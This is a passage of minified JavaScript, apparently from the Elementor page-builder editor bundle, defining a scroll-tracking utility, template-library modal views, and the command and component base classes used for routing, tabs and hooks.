Scroll(){(0,H.default)(this,Scroll)}return(0,L.default)(Scroll,null,[{key:"scrollObserver",value:function scrollObserver(C){var T=0,B={root:C.root||null,rootMargin:C.offset||"0px",threshold:function buildThreshholds(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,T=[];if(C>0&&C<=100)for(var B=100/C,q=0;q<=100;q+=B)T.push(q/100);else T.push(0);return T}(C.sensitivity)};return new IntersectionObserver((function handleIntersect(B){var q=B[0].boundingClientRect.y,H=B[0].isIntersecting,L=q<T?"down":"up",V=Math.abs(parseFloat((100*B[0].intersectionRatio).toFixed(2)));C.callback({sensitivity:C.sensitivity,isInViewport:H,scrollPercentage:V,intersectionScrollDirection:L}),T=q}),B)}},{key:"getElementViewportPercentage",value:function getElementViewportPercentage(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},B=C[0].getBoundingClientRect(),q=T.start||0,H=T.end||0,L=window.innerHeight*q/100,V=window.innerHeight*H/100,$=B.top-window.innerHeight,U=0-$+L,W=B.top+L+C.height()-$+V,K=Math.max(0,Math.min(U/W,1));return parseFloat((100*K).toFixed(2))}},{key:"getPageScrollPercentage",value:function getPageScrollPercentage(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0,B=C.start||0,q=C.end||0,H=T||document.documentElement.scrollHeight-document.documentElement.clientHeight,L=H*B/100,V=H+L+H*q/100;return(document.documentElement.scrollTop+document.body.scrollTop+L)/V*100}}]),Scroll}();T.default=V},52640:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)).default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{}},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements(),this.bindEvents()},initElements:function initElements(){this.elements=this.getDefaultElements()}});T.default=H},15955:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)),L=q(B(52640)),V=q(B(42618)),$=q(B(36516)),U=q(B(20400)),W=q(B(10869)),K=window.elementorModules={Module:H.default,ViewModule:L.default,ArgsObject:V.default,ForceMethodImplementation:W.default,utils:{Masonry:$.default,Scroll:U.default}};T.default=K},99107:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"className",value:function className(){return"elementor-templates-modal__header"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header"}},{key:"regions",value:function regions(){return{logoArea:".elementor-templates-modal__header__logo-area",tools:"#elementor-template-library-header-tools",menuArea:".elementor-templates-modal__header__menu-area"}}},{key:"ui",value:function ui(){return{closeModal:".elementor-templates-modal__header__close"}}},{key:"events",value:function events(){return{"click @ui.closeModal":"onCloseModalClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{closeType:this.getOption("closeType")}}},{key:"onCloseModalClick",value:function onCloseModalClick(){this._parent._parent._parent.hideModal()}}]),_default}(Marionette.LayoutView);T.default=W},56525:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(99107)),K=q(B(31352)),X=q(B(20311));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"el",value:function el(){return this.getModal().getElements("widget")}},{key:"regions",value:function regions(){return{modalHeader:".dialog-header",modalContent:".dialog-lightbox-content",modalLoading:".dialog-lightbox-loading"}}},{key:"initialize",value:function initialize(){this.modalHeader.show(new W.default(this.getHeaderOptions()))}},{key:"getModal",value:function getModal(){return this.modal||this.initModal(),this.modal}},{key:"initModal",value:function initModal(){var C={className:"elementor-templates-modal",closeButton:!1,draggable:!1,hide:{onOutsideClick:!1,onEscKeyPress:!1}};jQuery.extend(!0,C,this.getModalOptions()),this.modal=elementorCommon.dialogsManager.createWidget("lightbox",C),this.modal.getElements("message").append(this.modal.addElement("content"),this.modal.addElement("loading")),C.draggable&&this.draggableModal()}},{key:"showModal",value:function showModal(){this.getModal().show()}},{key:"hideModal",value:function hideModal(){this.getModal().hide()}},{key:"draggableModal",value:function draggableModal(){var C=this.getModal().getElements("widgetContent");C.draggable({containment:"parent",stop:function stop(){C.height("")}}),C.css("position","absolute")}},{key:"getModalOptions",value:function getModalOptions(){return{}}},{key:"getLogoOptions",value:function getLogoOptions(){return{}}},{key:"getHeaderOptions",value:function getHeaderOptions(){return{closeType:"normal"}}},{key:"getHeaderView",value:function getHeaderView(){return this.modalHeader.currentView}},{key:"showLoadingView",value:function showLoadingView(){this.modalLoading.show(new X.default),this.modalLoading.$el.show(),this.modalContent.$el.hide()}},{key:"hideLoadingView",value:function hideLoadingView(){this.modalContent.$el.show(),this.modalLoading.$el.hide()}},{key:"showLogo",value:function showLogo(){this.getHeaderView().logoArea.show(new K.default(this.getLogoOptions()))}}]),_default}(Marionette.LayoutView);T.default=Q},20311:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"id",value:function id(){return"elementor-template-library-loading"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-template-library-loading"}}]),_default}(Marionette.ItemView);T.default=W},31352:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header__logo"}},{key:"className",value:function className(){return"elementor-templates-modal__header__logo"}},{key:"events",value:function events(){return{click:"onClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{title:this.getOption("title")}}},{key:"onClick",value:function onClick(){var C=this.getOption("click");C&&C()}}]),_default}(Marionette.ItemView);T.default=W},83024:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(74774)),K=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var X=function(C){(0,V.default)(CommandBase,C);var T=_createSuper(CommandBase);function CommandBase(){return(0,H.default)(this,CommandBase),T.apply(this,arguments)}return(0,L.default)(CommandBase,[{key:"onBeforeRun",value:function onBeforeRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runUIBefore(this.command,C)}},{key:"onAfterRun",value:function onAfterRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runUIAfter(this.command,C,T)}},{key:"onBeforeApply",value:function onBeforeApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runDataDependency(this.command,C)}},{key:"onAfterApply",value:function onAfterApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runDataAfter(this.command,C,T)}},{key:"onCatchApply",value:function onCatchApply(C){this.runCatchHooks(C)}},{key:"runCatchHooks",value:function runCatchHooks(C){$e.hooks.runDataCatch(this.command,this.args,C),$e.hooks.runUICatch(this.command,this.args,C)}},{key:"requireContainer",value:function requireContainer(){var C=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.args;if(K.default.deprecated("requireContainer()","3.7.0","Extend `$e.modules.editor.CommandContainerBase` or `$e.modules.editor.CommandContainerInternalBase`"),!T.container&&!T.containers)throw Error("container or containers are required.");if(T.container&&T.containers)throw Error("container and containers cannot go together please select one of them.");(T.containers||[T.container]).forEach((function(T){C.requireArgumentInstance("container",elementorModules.editor.Container,{container:T})}))}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandBase"}}]),CommandBase}(W.default);T.default=X},46867:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(CommandCallbackBase,C);var T=_createSuper(CommandCallbackBase);function CommandCallbackBase(){return(0,H.default)(this,CommandCallbackBase),T.apply(this,arguments)}return(0,L.default)(CommandCallbackBase,[{key:"apply",value:function apply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.constructor.getCallback()(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandCallbackBase"}},{key:"getCallback",value:function getCallback(){return this.registerConfig.callback}}]),CommandCallbackBase}(q(B(83024)).default);T.default=W},74774:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(93231)),K=q(B(42618)),X=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(CommandInfra,C);var T=_createSuper(CommandInfra);function CommandInfra(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,H.default)(this,CommandInfra),!(C=T.call(this,B)).constructor.registerConfig)throw RangeError("Doing it wrong: Each command type should have `registerConfig`.");return C.command=C.constructor.getCommand(),C.component=C.constructor.getComponent(),C.initialize(B),B=C.args,C.validateArgs(B),C}return(0,L.default)(CommandInfra,[{key:"currentCommand",get:function get(){return X.default.deprecated("this.currentCommand","3.7.0","this.command"),this.command}},{key:"initialize",value:function initialize(){}},{key:"validateArgs",value:function validateArgs(){}},{key:"apply",value:function apply(){elementorModules.ForceMethodImplementation()}},{key:"run",value:function run(){return this.apply(this.args)}},{key:"onBeforeRun",value:function onBeforeRun(){}},{key:"onAfterRun",value:function onAfterRun(){}},{key:"onBeforeApply",value:function onBeforeApply(){}},{key:"onAfterApply",value:function onAfterApply(){}},{key:"onCatchApply",value:function onCatchApply(C){}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandInfra"}},{key:"getInfo",value:function getInfo(){return{}}},{key:"getCommand",value:function getCommand(){return this.registerConfig.command}},{key:"getComponent",value:function getComponent(){return this.registerConfig.component}},{key:"setRegisterConfig",value:function setRegisterConfig(C){this.registerConfig=Object.freeze(C)}}]),CommandInfra}(K.default);T.default=Q,(0,W.default)(Q,"registerConfig",null)},25683:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Close=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Close,C);var T=_createSuper(Close);function Close(){return(0,H.default)(this,Close),T.apply(this,arguments)}return(0,L.default)(Close,[{key:"apply",value:function apply(){this.component.close()}}]),Close}(q(B(83024)).default);T.Close=W;var K=W;T.default=K},53832:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Close",{enumerable:!0,get:function get(){return q.Close}}),Object.defineProperty(T,"Open",{enumerable:!0,get:function get(){return H.Open}}),Object.defineProperty(T,"Toggle",{enumerable:!0,get:function get(){return L.Toggle}});var q=B(25683),H=B(57273),L=B(7493)},57273:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Open=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Open,C);var T=_createSuper(Open);function Open(){return(0,H.default)(this,Open),T.apply(this,arguments)}return(0,L.default)(Open,[{key:"apply",value:function apply(){$e.route(this.component.getNamespace())}}]),Open}(q(B(83024)).default);T.Open=W;var K=W;T.default=K},7493:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Toggle=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Toggle,C);var T=_createSuper(Toggle);function Toggle(){return(0,H.default)(this,Toggle),T.apply(this,arguments)}return(0,L.default)(Toggle,[{key:"apply",value:function apply(){this.component.isOpen?this.component.close():$e.route(this.component.getNamespace())}}]),Toggle}(q(B(83024)).default);T.Toggle=W;var K=W;T.default=K},19263:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(93231)),L=q(B(40131)),V=q(B(78983)),$=q(B(42081)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(46867)),Q=B(85202),G=q(B(1192)),J=q(B(40647)),Z=q(B(70170));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,H.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var Y=function(C){(0,U.default)(ComponentBase,C);var T=_createSuper(ComponentBase);function ComponentBase(){return(0,V.default)(this,ComponentBase),T.apply(this,arguments)}return(0,$.default)(ComponentBase,[{key:"__construct",value:function __construct(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};C.manager&&(this.manager=C.manager),this.commands=this.defaultCommands(),this.commandsInternal=this.defaultCommandsInternal(),this.hooks=this.defaultHooks(),this.routes=this.defaultRoutes(),this.tabs=this.defaultTabs(),this.shortcuts=this.defaultShortcuts(),this.utils=this.defaultUtils(),this.data=this.defaultData(),this.uiStates=this.defaultUiStates(),this.states=this.defaultStates(),this.defaultRoute="",this.currentTab=""}},{key:"registerAPI",value:function registerAPI(){var C=this;Object.entries(this.getTabs()).forEach((function(T){return C.registerTabRoute(T[0])})),Object.entries(this.getRoutes()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerRoute(q,H)})),Object.entries(this.getCommands()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommand(q,H)})),Object.entries(this.getCommandsInternal()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommandInternal(q,H)})),Object.values(this.getHooks()).forEach((function(T){return C.registerHook(T)})),Object.entries(this.getData()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerData(q,H)})),Object.values(this.getUiStates()).forEach((function(T){return C.registerUiState(T)})),Object.entries(this.getStates()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerState(q,H)}))}},{key:"getNamespace",value:function getNamespace(){(0,J.default)()}},{key:"getRootContainer",value:function getRootContainer(){return Z.default.deprecated("getRootContainer()","3.7.0","getServiceName()"),this.getServiceName()}},{key:"getServiceName",value:function getServiceName(){return this.getNamespace().split("/")[0]}},{key:"store",get:function get(){return $e.store.get(this.getNamespace())}},{key:"defaultTabs",value:function defaultTabs(){return{}}},{key:"defaultRoutes",value:function defaultRoutes(){return{}}},{key:"defaultCommands",value:function defaultCommands(){return{}}},{key:"defaultCommandsInternal",value:function defaultCommandsInternal(){return{}}},{key:"defaultHooks",value:function defaultHooks(){return{}}},{key:"defaultUiStates",value:function defaultUiStates(){return{}}},{key:"defaultStates",value:function defaultStates(){return{}}},{key:"defaultShortcuts",value:function defaultShortcuts(){return{}}},{key:"defaultUtils",value:function defaultUtils(){return{}}},{key:"defaultData",value:function defaultData(){return{}}},{key:"getCommands",value:function getCommands(){return this.commands}},{key:"getCommandsInternal",value:function getCommandsInternal(){return this.commandsInternal}},{key:"getHooks",value:function getHooks(){return this.hooks}},{key:"getUiStates",value:function getUiStates(){return this.uiStates}},{key:"getStates",value:function getStates(){return this.states}},{key:"getRoutes",value:function getRoutes(){return this.routes}},{key:"getTabs",value:function getTabs(){return this.tabs}},{key:"getShortcuts",value:function getShortcuts(){return this.shortcuts}},{key:"getData",value:function getData(){return this.data}},{key:"registerCommand",value:function registerCommand(C,T){var B;switch(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default"){case"default":B=$e.commands;break;case"internal":B=$e.commandsInternal;break;case"data":B=$e.data;break;default:throw new Error("Invalid commands type: '".concat(C,"'"))}var q=this.getNamespace()+"/"+C,H={command:q,component:this};!!T.getInstanceType&&T.getInstanceType()||($e.devTools&&$e.devTools.log.warn("Attach command-callback-base, on command: '".concat(q,"', context is unknown type.")),H.callback=T,T=function(C){(0,U.default)(context,C);var T=_createSuper(context);function context(){return(0,V.default)(this,context),T.apply(this,arguments)}return(0,$.default)(context)}(X.default)),T.setRegisterConfig(H),B.register(this,C,T)}},{key:"registerHook",value:function registerHook(C){return C.register()}},{key:"registerCommandInternal",value:function registerCommandInternal(C,T){this.registerCommand(C,T,"internal")}},{key:"registerUiState",value:function registerUiState(C){$e.uiStates.register(C)}},{key:"registerState",value:function registerState(C,T){C=this.getNamespace()+(C?"/".concat(C):"");var B=(0,Q.createSlice)(_objectSpread(_objectSpread({},T),{},{name:C}));$e.store.register(C,B)}},{key:"registerRoute",value:function registerRoute(C,T){$e.routes.register(this,C,T)}},{key:"registerData",value:function registerData(C,T){this.registerCommand(C,T,"data")}},{key:"unregisterRoute",value:function unregisterRoute(C){$e.routes.unregister(this,C)}},{key:"registerTabRoute",value:function registerTabRoute(C){var T=this;this.registerRoute(C,(function(B){return T.activateTab(C,B)}))}},{key:"dependency",value:function dependency(){return!0}},{key:"open",value:function open(){return!0}},{key:"close",value:function close(){return!!this.isOpen&&(this.isOpen=!1,this.inactivate(),$e.routes.clearCurrent(this.getNamespace()),$e.routes.clearHistory(this.getServiceName()),!0)}},{key:"activate",value:function activate(){$e.components.activate(this.getNamespace())}},{key:"inactivate",value:function inactivate(){$e.components.inactivate(this.getNamespace())}},{key:"isActive",value:function isActive(){return $e.components.isActive(this.getNamespace())}},{key:"onRoute",value:function onRoute(C){this.toggleRouteClass(C,!0),this.toggleHistoryClass(),this.activate(),this.trigger("route/open",C)}},{key:"onCloseRoute",value:function onCloseRoute(C){this.toggleRouteClass(C,!1),this.inactivate(),this.trigger("route/close",C)}},{key:"setDefaultRoute",value:function setDefaultRoute(C){this.defaultRoute=this.getNamespace()+"/"+C}},{key:"getDefaultRoute",value:function getDefaultRoute(){return this.defaultRoute}},{key:"removeTab",value:function removeTab(C){delete this.tabs[C],this.unregisterRoute(C)}},{key:"hasTab",value:function hasTab(C){return!!this.tabs[C]}},{key:"addTab",value:function addTab(C,T,B){var q=this;if(this.tabs[C]=T,void 0!==B){var H={},L=Object.keys(this.tabs);L.pop(),L.splice(B,0,C),L.forEach((function(C){H[C]=q.tabs[C]})),this.tabs=H}this.registerTabRoute(C)}},{key:"getTabsWrapperSelector",value:function getTabsWrapperSelector(){return""}},{key:"getTabRoute",value:function getTabRoute(C){return this.getNamespace()+"/"+C}},{key:"renderTab",value:function renderTab(C){}},{key:"activateTab",value:function activateTab(C,T){var B=this;this.renderTab(C,T),jQuery(this.getTabsWrapperSelector()+" .elementor-component-tab").off("click").on("click",(function(C){$e.route(B.getTabRoute(C.currentTarget.dataset.tab),T)})).removeClass("elementor-active").filter('[data-tab="'+C+'"]').addClass("elementor-active")}},{key:"getActiveTabConfig",value:function getActiveTabConfig(){return this.tabs[this.currentTab]||{}}},{key:"getBodyClass",value:function getBodyClass(C){return"e-route-"+C.replace(/\//g,"-")}},{key:"normalizeCommandName",value:function normalizeCommandName(C){return C.replace(/[A-Z]/g,(function(C,T){return(T>0?"-":"")+C.toLowerCase()}))}},{key:"importCommands",value:function importCommands(C){var T=this,B={};return Object.entries(C).forEach((function(C){var q=(0,L.default)(C,2),H=q[0],V=q[1],$=T.normalizeCommandName(H);B[$]=V})),B}},{key:"importHooks",value:function importHooks(C){var T={};for(var B in C){var q=new C[B];T[q.getId()]=q}return T}},{key:"importUiStates",value:function importUiStates(C){var T=this,B={};return Object.values(C).forEach((function(C){var q=new C(T);B[q.getId()]=q})),B}},{key:"setUiState",value:function setUiState(C,T){$e.uiStates.set("".concat(this.getNamespace(),"/").concat(C),T)}},{key:"toggleRouteClass",value:function toggleRouteClass(C,T){document.body.classList.toggle(this.getBodyClass(C),T)}},{key:"toggleHistoryClass",value:function toggleHistoryClass(){document.body.classList.toggle("e-routes-has-history",!!$e.routes.getHistory(this.getServiceName()).length)}}]),ComponentBase}(G.default);T.default=Y},19076:(C,T,B)=>{"use strict";var q=B(73203),H=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var L=q(B(78983)),V=q(B(42081)),$=q(B(51121)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(19263)),Q=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==H(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},L=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in C)if("default"!==V&&Object.prototype.hasOwnProperty.call(C,V)){var $=L?Object.getOwnPropertyDescriptor(C,V):null;$&&($.get||$.set)?Object.defineProperty(q,V,$):q[V]=C[V]}q.default=C,B&&B.set(C,q);return q}(B(53832)),G=q(B(40647));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var J=function(C){(0,U.default)(ComponentModalBase,C);var T=_createSuper(ComponentModalBase);function ComponentModalBase(){return(0,L.default)(this,ComponentModalBase),T.apply(this,arguments)}return(0,V.default)(ComponentModalBase,[{key:"registerAPI",value:function registerAPI(){var C=this;(0,$.default)((0,K.default)(ComponentModalBase.prototype),"registerAPI",this).call(this),$e.shortcuts.register("esc",{scopes:[this.getNamespace()],callback:function callback(){return C.close()}})}},{key:"defaultCommands",value:function defaultCommands(){return this.importCommands(Q)}},{key:"defaultRoutes",value:function defaultRoutes(){return{"":function _(){}}}},{key:"open",value:function open(){var C=this;if(!this.layout){var T=this.getModalLayout();this.layout=new T({component:this}),this.layout.getModal().on("hide",(function(){return C.close()}))}return this.layout.showModal(),!0}},{key:"close",value:function close(){return!!(0,$.default)((0,K.default)(ComponentModalBase.prototype),"close",this).call(this)&&(this.layout.getModal().hide(),!0)}},{key:"getModalLayout",value:function getModalLayout(){(0,G.default)()}}]),ComponentModalBase}(X.default);T.default=J},13819:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var 